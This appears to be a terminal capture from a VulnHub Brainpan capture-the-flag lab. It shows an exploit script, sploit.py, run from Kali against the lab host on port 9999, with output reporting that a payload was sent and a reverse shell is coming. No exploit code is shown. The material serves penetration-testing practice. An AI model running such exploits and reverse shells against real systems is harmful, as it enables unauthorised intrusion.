 root@kali: ~/toolbox/data/vulnhub/brainpan # python sploit.py
[+] Connecting to IP: 192.168.92.141 at PORT: 9999
[+] Connected!
_|                            _|
_|_|_|    _|  _|_|    _|_|_|      _|_|_|    _|_|_|      _|_|_|  _|_|_|
_|    _|  _|_|      _|    _|  _|  _|    _|  _|    _|  _|    _|  _|    _|
_|    _|  _|        _|    _|  _|  _|    _|  _|    _|  _|    _|  _|    _|
_|_|_|    _|          _|_|_|  _|  _|    _|  _|_|_|      _|_|_|  _|    _|
                                            _|
                                            _|
[________________________ WELCOME TO BRAINPAN _________________________]
ENTER THE PASSWORD
>>
[+] Sending the payload ...
[+] DONE! A reverse shell is on its way :) !
root@kali: ~/toolbox/data/vulnhub/brainpan #